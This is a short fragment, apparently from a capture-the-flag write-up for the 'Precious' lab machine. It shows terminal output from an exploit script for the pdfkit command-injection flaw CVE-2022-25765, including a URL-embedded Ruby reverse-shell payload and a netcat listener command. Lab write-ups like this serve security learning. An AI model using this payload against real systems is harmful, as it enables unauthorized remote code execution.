 ❯ python3 exploit.py -s 10.10.14.14 1234 -w http://precious.htb/ -p url
UNICORD
UNICORD: Exploit for CVE-2022–25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.1
4","1234"))'`
LOCALIP: 10.10.14.14:1234
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 1234".
WEBSITE: http://precious.htb/
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.